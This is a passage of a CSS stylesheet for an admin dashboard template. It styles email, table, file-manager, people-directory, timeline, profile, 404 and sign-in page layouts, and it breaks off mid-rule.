.email-options {
  position: fixed;
  top: 64px;
  left: 0;
  width: 360px;
  padding: 12px 15px;
  background-color: #bac1ce;
}
@media (min-width: 992px) {
  .email-options {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .email-options {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .email-options {
    position: relative;
    width: auto;
    top: 0;
  }
}
.email-options .settings {
  position: absolute;
  top: 6px;
  right: 5px;
}
.email-options .settings > a {
  color: #5d616d;
  font-size: 14px;
  padding: 2px 6px 6px;
  display: block;
  float: left;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.email-options .settings > a:hover,
.email-options .settings > a:focus {
  background-color: #9da7b8;
  color: #505b72;
}
.email-options .settings > a > i {
  width: 16px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
}
.email-options .settings:hover,
.email-options .settings:focus {
  color: #262b36;
}
.markstar {
  cursor: pointer;
  font-size: 16px;
  color: #9fa8bc;
}
.markstar.starred {
  color: #e6ad5c;
}
.emailcontent {
  position: fixed;
  top: 64px;
  left: 0;
  bottom: 0;
  width: 360px;
  margin-top: 42px;
  overflow-y: auto;
  overflow-x: hidden;
}
@media (min-width: 992px) {
  .emailcontent {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .emailcontent {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .emailcontent {
    position: relative;
    width: auto;
    margin-top: 0;
    top: 0;
  }
}
.emailcontent .list-left {
  float: left;
}
.emailcontent .list-left .markstar {
  display: block;
  margin-top: 5px;
}
.emailcontent .list-left .attachment {
  display: block;
  font-size: 14px;
  color: #9fa8bc;
}
.emailcontent .ckbox {
  display: inline-block;
  margin-bottom: 0;
}
.emailcontent .ckbox span:before {
  border: 0;
}
.emailcontent .list-group .list-group-item {
  border-left: 0;
  border-right: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: transparent;
  border-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.emailcontent .list-group .list-group-item:hover,
.emailcontent .list-group .list-group-item:focus {
  cursor: pointer;
  background-color: #e4e7ec;
}
.emailcontent .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.emailcontent .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.emailcontent .list-group .list-group-item .media {
  margin-top: 0;
  padding-left: 10px;
}
.emailcontent .list-group .list-group-item .media .media-left {
  padding-right: 10px;
}
.emailcontent .list-group .list-group-item .media .media-object {
  width: 32px;
}
.emailcontent .list-group .list-group-item .media .media-body h5:not(.media-heading) {
  margin: 0;
  color: #3b4354;
  font-size: 13px;
  font-weight: 500;
}
.emailcontent .list-group .list-group-item .media .media-body h5.media-heading {
  margin-bottom: 3px;
  font-weight: normal;
  font-size: 12px;
  color: #505b72;
}
.emailcontent .list-group .list-group-item .media .media-body span {
  font-size: 11px;
  color: #909bb1;
  margin-top: -2px;
}
.emailcontent .list-group .list-group-item .media p {
  margin: 8px 0 0;
  color: #505b72;
  font-size: 12px;
}
.emailcontent .list-group .list-group-item.unread {
  background-color: #fcfcfd;
}
.emailcontent .list-group .list-group-item.unread .ckbox span:before {
  border: 1px solid #d8dce3;
}
.emailcontent .list-group .list-group-item.unread + .unread {
  border-color: #eaecf0;
}
.emailcontent .list-group .list-group-item.active {
  background-color: #d8f3f7;
}
.emailcontent .list-group .list-group-item.active .media-body h5 {
  color: #fff;
}
.emailcontent .list-group .list-group-item.selected {
  background-color: #85dae4;
}
.emailcontent .list-group .list-group-item.selected.active .ckbox span:before {
  border: 0;
}
.nomail {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 300;
  color: #bdc3d1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
@media (max-width: 992px) {
  .nomail {
    font-size: 18px;
  }
}
.contentpanel.emailpanel {
  background-color: #fff;
  position: fixed;
  top: 64px;
  left: 360px;
  bottom: 0;
  right: 0;
  overflow: auto;
}
@media (min-width: 992px) {
  .contentpanel.emailpanel {
    left: 580px;
  }
}
@media (max-width: 768px) {
  .contentpanel.emailpanel {
    left: 320px;
  }
}
@media (max-width: 640px) {
  .contentpanel.emailpanel {
    position: relative;
    display: none;
  }
}
.email-header .media {
  margin-top: 0;
}
.email-header .media .media-left {
  padding-right: 10px;
}
.email-header .media .media-object {
  width: 36px;
}
.email-header .media .media-heading {
  font-size: 14px;
}
@media (max-width: 992px) {
  .email-header .pull-right {
    width: 100%;
    float: none !important;
    border-bottom: 1px solid #dbdfe6;
    padding-bottom: 15px;
    margin-bottom: 20px;
  }
  .email-header .media {
    width: 100%;
  }
}
.email-subject {
  font-weight: normal;
  margin-bottom: 20px;
}
.email-subject .markstar {
  margin-left: 5px;
  font-size: 16px;
}
.email-subject .markstar > i {
  vertical-align: top;
  margin-top: 2px;
}
.list-attachments {
  margin-top: 10px;
}
.list-attachments > li i {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  margin-right: 5px;
}
.list-attachments > li + li {
  margin-top: 8px;
}
.email-editor .note-editor {
  border-color: transparent;
}
.email-editor .note-editor .note-toolbar {
  background-color: transparent;
  padding-bottom: 15px;
  border-bottom-color: transparent;
}
.email-editor .note-editor .note-toolbar > .btn-group:first-child {
  margin-left: 0;
}
.email-editor .note-editor .note-editable {
  border: 1px solid #bdc3d1;
}
.email-editor .note-editor .note-statusbar {
  background-color: transparent;
}
.email-editor .note-editor .note-statusbar .note-resizebar {
  border-top: 0;
}
.table > thead > tr > td,
.table > thead > tr > th {
  padding-top: 13px;
  padding-bottom: 13px;
}
.table > .success > tr > th,
.table > .success > tr > td {
  background-color: #505b72;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.25);
}
.table > .success > tr:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:first-child,
.table > .success > tr:first-child > td:first-child {
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:last-child,
.table > .success > tr:first-child > td:last-child {
  border-top-right-radius: 0;
}
.table-options {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.table-options > li {
  display: inline-block;
  margin-left: 5px;
}
.table-options > li:first-child {
  margin-left: 0;
}
.table-options > li > a {
  color: #9fa8bc;
  font-size: 14px;
  line-height: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.table-options > li > a > i {
  line-height: 0;
}
.table-options > li > a:hover,
.table-options > li > a:focus {
  color: #657390;
}
.table-striped-col > thead > tr th:nth-of-type(even),
.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-striped-col > thead > tr td:nth-of-type(even),
.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #e4e7ec;
}
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f6f7f8;
}
.table-primary {
  background-color: #e9f3fa;
}
.table-primary > thead > tr > th,
.table-primary > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #2574ab;
  color: #fff;
}
.table-primary > tbody > tr > th,
.table-primary > tbody > tr > td {
  color: rgba(19, 59, 87, 0.8);
}
.table-primary > tbody > tr.info > th,
.table-primary > tbody > tr.info > td {
  background-color: #d0e6f5;
}
.table-primary.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8eaf7;
}
.table-primary.table-hover > tbody > tr:hover {
  background-color: #d0e6f5;
}
.table-primary.table-hover > tbody > tr.info:hover > th,
.table-primary.table-hover > tbody > tr.info:hover > td {
  background-color: #c8e1f3;
}
.table-primary.table-striped-col > thead > tr th:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-primary.table-striped-col > thead > tr td:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #226b9e;
}
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8eaf7;
}
.table-success {
  background-color: #e9f8fa;
}
.table-success > thead > tr > th,
.table-success > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #259dab;
  color: #fff;
}
.table-success > tbody > tr > th,
.table-success > tbody > tr > td {
  color: rgba(19, 80, 87, 0.8);
}
.table-success > tbody > tr.info > th,
.table-success > tbody > tr.info > td {
  background-color: #d0f1f5;
}
.table-success.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8f3f7;
}
.table-success.table-hover > tbody > tr:hover {
  background-color: #d0f1f5;
}
.table-success.table-hover > tbody > tr.info:hover > th,
.table-success.table-hover > tbody > tr.info:hover > td {
  background-color: #c8eef3;
}
.table-success.table-striped-col > thead > tr th:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-success.table-striped-col > thead > tr td:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #22919e;
}
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8f3f7;
}
.table-warning {
  background-color: #fdf9f2;
}
.table-warning > thead > tr > th,
.table-warning > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #bf7c1d;
  color: #fff;
}
.table-warning > tbody > tr > th,
.table-warning > tbody > tr > td {
  color: rgba(102, 67, 16, 0.8);
}
.table-warning > tbody > tr.info > th,
.table-warning > tbody > tr.info > td {
  background-color: #f9ebd8;
}
.table-warning.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #faf0e1;
}
.table-warning.table-hover > tbody > tr:hover {
  background-color: #f9ebd8;
}
.table-warning.table-hover > tbody > tr.info:hover > th,
.table-warning.table-hover > tbody > tr.info:hover > td {
  background-color: #f8e7cf;
}
.table-warning.table-striped-col > thead > tr th:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-warning.table-striped-col > thead > tr td:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #b1731b;
}
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #faf0e1;
}
.table-danger {
  background-color: #fcf3f3;
}
.table-danger > thead > tr > th,
.table-danger > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #b52b27;
  color: #fff;
}
.table-danger > tbody > tr > th,
.table-danger > tbody > tr > td {
  color: rgba(97, 23, 21, 0.8);
}
.table-danger > tbody > tr.info > th,
.table-danger > tbody > tr.info > td {
  background-color: #f7dad9;
}
.table-danger.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9e2e2;
}
.table-danger.table-hover > tbody > tr:hover {
  background-color: #f7dad9;
}
.table-danger.table-hover > tbody > tr.info:hover > th,
.table-danger.table-hover > tbody > tr.info:hover > td {
  background-color: #f5d2d1;
}
.table-danger.table-striped-col > thead > tr th:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-danger.table-striped-col > thead > tr td:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #a82824;
}
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f9e2e2;
}
.table-inverse {
  background-color: #e7e9ee;
}
.table-inverse > thead > tr > th,
.table-inverse > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #505b72;
  color: #fff;
}
.table-inverse > tbody > tr > th,
.table-inverse > tbody > tr > td {
  color: rgba(38, 43, 54, 0.8);
}
.table-inverse > tbody > tr.info > th,
.table-inverse > tbody > tr.info > td {
  background-color: #d5d9e2;
}
.table-inverse.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #dbdfe6;
}
.table-inverse.table-hover > tbody > tr:hover {
  background-color: #d5d9e2;
}
.table-inverse.table-hover > tbody > tr.info:hover > th,
.table-inverse.table-hover > tbody > tr.info:hover > td {
  background-color: #cfd4dd;
}
.table-inverse.table-striped-col > thead > tr th:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-inverse.table-striped-col > thead > tr td:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #4a5469;
}
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #dbdfe6;
}
.map-wrapper {
  background-color: #c9cfd8;
  border-radius: 2px;
  height: 300px;
}
.panel-map-location .map-wrapper {
  height: 250px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-map-location strong {
  display: block;
  font-size: 16px;
  color: #3b4354;
}
.panel-map-location .media {
  margin-bottom: 20px;
}
.panel-map-location .media address {
  margin: 0;
}
.panel-map-location .media .media-heading {
  font-size: 14px;
  margin-bottom: 8px;
}
.panel-map-location .btn-group > .btn > i {
  line-height: normal;
}
.panel-map-sidebar .row {
  margin: 0;
}
.panel-map-sidebar .map-sidebar {
  padding-left: 0;
  padding-right: 0;
}
.panel-map-sidebar .main {
  padding: 10px 0 10px 10px;
}
.panel-map-sidebar form {
  margin-top: 15px;
}
.panel-map-sidebar form .control-label {
  display: block;
}
.panel-map-sidebar form .form-group {
  margin-bottom: 15px;
}
.panel-map-sidebar .btn-group > .btn {
  min-height: 38px;
}
.panel-map-sidebar .map-wrapper {
  height: 408px;
}
/********** PAGES **********/
/***** ASSET MANAGER *****/
.well-asset-options {
  background-color: #505b72;
}
@media (max-width: 360px) {
  .well-asset-options {
    display: none;
  }
}
.well-asset-options .btn-toolbar {
  margin: 0;
}
@media (max-width: 1024px) {
  .well-asset-options .btn-toolbar {
    float: none !important;
    margin-bottom: 20px;
  }
}
@media (max-width: 1024px) {
  .well-asset-options .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.btn-toolbar-media-manager {
  margin-bottom: 20px;
}
.btn-toolbar-media-manager .btn {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn:hover,
.btn-toolbar-media-manager .btn:focus {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn > i {
  font-size: 14px;
  vertical-align: baseline;
  line-height: 0;
  margin-right: 5px;
}
.btn-toolbar-media-manager .btn + .btn {
  margin-left: 1px;
}
.filemanager .thmb {
  background-color: #fff;
  border-radius: 2px;
  padding: 10px;
  margin-bottom: 20px;
  position: relative;
}
.filemanager .thmb:after {
  clear: both;
  display: block;
  content: '';
}
.filemanager .ckbox {
  position: absolute;
  top: 15px;
  left: 15px;
  display: none;
}
.filemanager .ckbox span:before {
  border: 0;
}
.filemanager .fm-group {
  position: absolute;
  top: 15px;
  right: 15px;
  display: none;
}
.filemanager .fm-toggle {
  padding: 1px 4px;
  line-height: normal;
  background-color: #fff;
  border-radius: 2px;
  border: 0;
}
.filemanager .fm-toggle:hover,
.filemanager .fm-toggle:focus,
.filemanager .fm-toggle:active {
  background-color: #fff !important;
}
.filemanager .fm-menu {
  border-color: #dbdfe6;
  min-width: 120px;
}
.filemanager .fm-menu a {
  color: #696c74;
}
.filemanager .fm-menu i {
  margin-right: 7px;
  width: 16px;
  font-size: 14px;
}
.filemanager .thmb-prev {
  background-color: #eee;
  overflow: hidden;
}
.filemanager .thmb-prev a {
  display: block;
}
.filemanager .fm-title {
  margin-bottom: 2px;
  font-weight: 500;
}
.filemanager .fm-title a {
  overflow-x: hidden;
  text-overflow: ellipsis;
  display: block;
}
.fm-sidebar {
  padding-left: 10px;
}
.fm-sidebar .panel-title a {
  color: #9fa8bc;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: normal;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.fm-sidebar .panel-title a:hover {
  text-decoration: none;
  color: #818da7;
}
.fm-sidebar .tag-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.fm-sidebar .tag-list li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.fm-sidebar .tag-list li a {
  display: block;
  padding: 2px 7px;
  font-size: 11px;
  background-color: #fcfcfc;
  border-radius: 2px;
  color: #666;
}
.fm-sidebar .tag-list li a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2574ab;
}
.folder-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.folder-list li {
  display: block;
  border-bottom: 1px solid #eaecf0;
}
.folder-list li a {
  display: block;
  padding: 9px 0 10px;
  color: #657390;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.folder-list li a:hover {
  color: #262b36;
  text-decoration: none;
}
.folder-list li i {
  margin-right: 10px;
  width: 16px;
  font-size: 14px;
}
.folder-list li:first-child > a {
  padding-top: 0;
}
.folder-list li:last-child {
  border-bottom: 0;
}
.folder-list li:last-child > a {
  padding-bottom: 0;
}
/****** PEOPLE DIRECTORY ******/
.people-list .people-options {
  padding: 15px;
  margin-bottom: 20px;
  background-color: #464f63;
  border-radius: 2px;
}
@media (max-width: 480px) {
  .people-list .people-options .btn-toolbar {
    display: none;
  }
}
.people-list .people-options .btn-toolbar .btn {
  font-size: 11px;
}
.people-list .people-options .btn-toolbar .btn.btn-danger {
  color: rgba(255, 255, 255, 0.9);
}
.people-list .people-options .btn-toolbar .btn > i {
  font-size: 14px;
}
.people-list .people-options .btn-default {
  border-color: transparent;
}
.people-list .people-options .btn-default:hover,
.people-list .people-options .btn-default:focus {
  border-color: transparent;
}
.people-list .people-count {
  padding-top: 10px;
  font-weight: 400;
  color: #9fa8bc;
}
.people-list .people-count > strong {
  font-weight: 500;
  color: #dbdfe6;
  margin: 0 3px;
}
.people-list .people-pager {
  margin-left: 15px;
}
.people-list .people-pager > .btn {
  font-size: 14px;
  margin-left: 1px;
  line-height: 17px;
  border-color: transparent;
}
.people-list .people-pager > .btn:first-child {
  margin-left: 0;
}
.people-list .people-pager > .btn:hover,
.people-list .people-pager > .btn:focus {
  border-color: transparent;
}
/***** TIMELINE *****/
.timeline-wrapper {
  margin-left: 123px;
  position: relative;
  border-left: 2px solid #657390;
  padding-left: 40px;
}
@media (max-width: 640px) {
  .timeline-wrapper {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
  }
}
.timeline-wrapper .timeline-date {
  position: relative;
  background-color: #657390;
  width: 250px;
  padding: 10px 25px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #fff;
  text-align: center;
  letter-spacing: .5px;
  border-radius: 2px;
  margin-bottom: 40px;
  margin-left: -165px;
}
@media (max-width: 640px) {
  .timeline-wrapper .timeline-date {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    margin-left: 0;
    margin-top: 20px;
  }
}
.timeline-wrapper .timeline-date > a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.timeline-wrapper .timeline-date > a:hover,
.timeline-wrapper .timeline-date > a:focus {
  color: #fff;
}
.timeline-wrapper .panel-post-item {
  position: relative;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item {
    margin-bottom: 0;
    margin-top: 70px;
  }
}
.timeline-wrapper .panel-post-item:before {
  content: '';
  width: 40px;
  height: 40px;
  border-radius: 100px;
  border: 2px solid #657390;
  position: absolute;
  top: 15px;
  left: -62px;
  background-color: #d8dce3;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:before {
    top: -55px;
    left: 0;
  }
}
.timeline-wrapper .panel-post-item .panel-heading:before {
  border-right: 8px solid #fff;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  content: "";
  display: inline-block;
  left: -8px;
  position: absolute;
  top: 27px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .panel-heading:before {
    display: none;
  }
}
.timeline-wrapper .panel-post-item:after {
  font-family: 'FontAwesome';
  position: absolute;
  left: -48px;
  font-size: 14px;
  color: #657390;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:after {
    left: 13px;
  }
}
.timeline-wrapper .panel-post-item.status:after {
  content: '\f040';
  top: 25px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.status:after {
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.commented:after {
  content: '\f075';
  top: 24px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.commented:after {
    top: -46px;
  }
}
.timeline-wrapper .panel-post-item.pictures:after {
  content: '\f03e';
  top: 25px;
  left: -50px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.pictures:after {
    left: 12px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.twitter:after {
  content: '\f099';
  top: 25px;
  left: -49px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.twitter:after {
    left: 13px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item .media-time {
  position: absolute;
  top: 20px;
  left: -225px;
  font-size: 22px;
  letter-spacing: normal;
  text-align: right;
  font-weight: 400;
  color: #505b72;
  width: 150px;
  text-transform: uppercase;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .media-time {
    left: 0;
    top: -50px;
  }
}
/***** PROFILE *****/
.profile-wrapper {
  margin: 0;
  display: table;
  width: 100%;
}
@media (max-width: 1024px) {
  .profile-wrapper {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-left,
.profile-wrapper .profile-right,
.profile-wrapper .profile-sidebar {
  padding: 0;
  float: none;
  display: table-cell;
  vertical-align: top;
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left,
  .profile-wrapper .profile-right,
  .profile-wrapper .profile-sidebar {
    display: block;
  }
}
.profile-wrapper .profile-left {
  background-color: #464f63;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-left {
    width: 30%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left {
    display: table;
    width: 100%;
  }
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: table-cell;
    vertical-align: top;
  }
  .profile-wrapper .profile-left .profile-left-heading {
    width: 40%;
  }
  .profile-wrapper .profile-left .profile-left-body {
    width: 60%;
  }
}
@media (max-width: 480px) {
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-right {
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-right {
    width: 70%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-right {
    width: 100%;
    margin-top: 20px;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
  }
}
.profile-wrapper .profile-right .profile-right-body {
  background-color: transparent;
  padding: 20px;
}
.profile-wrapper .profile-right .profile-right-body .panel {
  border-bottom: 1px solid #dbdfe6;
  padding-bottom: 40px;
  margin-bottom: 35px;
}
.profile-wrapper .profile-right .profile-right-body .panel-heading {
  padding: 0 0 15px;
}
.profile-wrapper .profile-right .profile-right-body .panel-body {
  padding: 0 0 15px;
  line-height: 18px;
}
.profile-wrapper .profile-right .profile-right-body .panel-footer {
  padding: 0;
  background-color: transparent;
}
.profile-wrapper .profile-right .profile-right-body .form-group {
  margin: 15px 0 0;
}
.profile-wrapper .profile-right .profile-right-body .form-control {
  border-color: #bdc3d1;
  padding-left: 12px;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.profile-wrapper .profile-sidebar {
  padding-left: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .profile-wrapper .profile-sidebar {
    width: 100%;
    display: block;
    float: left;
    margin-top: 20px;
    padding-left: 0;
  }
  .profile-wrapper .profile-sidebar .row > div {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-sidebar {
    padding-left: 0;
    margin-top: 20px;
  }
}
/***** NOT FOUND PANEL *****/
.notfoundpanel {
  width: 720px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -55%);
}
@media (max-width: 640px) {
  .notfoundpanel {
    width: auto;
    position: static;
    transform: none;
    padding: 20px;
  }
}
.notfoundpanel h1 {
  font-size: 200px;
  font-weight: 700;
  line-height: 160px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #3b4354;
  margin: 0 0 20px;
}
@media (max-width: 640px) {
  .notfoundpanel h1 {
    font-size: 100px;
    line-height: 100px;
  }
}
.notfoundpanel h3 {
  margin-top: 0;
  font-weight: 300;
  font-size: 30px;
  color: #505b72;
}
@media (max-width: 640px) {
  .notfoundpanel h3 {
    font-size: 24px;
  }
}
.notfoundpanel h4 {
  margin: 30px 0 20px;
  font-size: 14px;
  font-weight: 500;
  line-height: 21px;
  color: #5b6781;
  letter-spacing: .3px;
}
.notfoundpanel form {
  width: 350px;
  margin: auto;
}
@media (max-width: 360px) {
  .notfoundpanel form {
    width: 280px;
  }
}
.notfoundpanel .list-inline {
  text-align: left;
}
@media (max-width: 560px) {
  .notfoundpanel .list-inline > li:last-child {
    display: block;
    float: none !important;
    text-align: left;
    margin-top: 10px;
  }
}
@media (max-width: 360px) {
  .notfoundpanel .list-inline > li {
    display: block;
    float: none;
  }
  .notfoundpanel .list-inline > li + li {
    margin-top: 5px;
  }
}
/***** SIGN IN/UP *****/
.signwrapper {
  background-image: url(../images/bg.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
}
@media (max-width: 767px) {
  .signwrapper {
    background-image: none;
    background-color: rgba(38, 43, 54, 0.9);
  }
}
.signwrapper .input-group > .input-group-addon {
  background-color: #fff;
  border-color: transparent;
  padding-right: 0;
}
.signwrapper .input-group > .input-group-addon > i {
  color: #262b36;
}
.signwrapper .form-control {
  border-color: transparent;
  background-color: #fff;
}
.signwrapper .panel-heading {
  padding-top: 10px;
}
.signwrapper .panel-body {
  padding-bottom: 0;
}
.signwrapper .panel-title {
  text-align: center;
  color: #fff;
  margin-top: 20px;
  text-transform: none;
  font-weight: 200;
  font-size: 20px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .7px;
}
.signwrapper .select2-dropdown {
  z-index: 400;
  border-color: transparent;
}
.signwrapper .select2-container--default .select2-selection--single {
  border-color: transparent;
}
.signwrapper .btn-sign {
  border-color: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.3);
}
.signwrapper .btn-sign:hover,
.signwrapper .btn-sign:focus {
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
}
.sign-overlay {
  background-image: url(../images/dot.png);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 100;
  opacity: 1;
}
@media (max-width: 767px) {
  .sign-overlay {
    display: none;
  }
}
.signpanel {
  background-color: rgba(0, 0, 0, 0.95);
  background-image: -webkit-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: -o-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: linear-gradient(to right, transparent 0%, #1b1f27 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#ff1b1f27', GradientType=1);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 200;
  opacity: .75;
}
@media (max-width: 767px) {
  .signpanel {
    background-image: none;
    background-color: #262b36;
    opacity: 1;
  }
}
/***** SIGN IN *****/
.signin {
  width: 400px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px;
  z-index: 300;
}
@media (max-width: 767px) {
  .signin {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signin {
    width: 320px;
  }
}
.signin h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signin .forgot {
  margin: 4px 0 7px;
  color: rgba(255, 255, 255, 0.5);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.signin .forgot:hover,
.signin .forgot:focus {
  color: #fff;
}
.signin .btn-fb {
  color: rgba(255, 255, 255, 0.8);
}
.signin .btn-fb:hover,
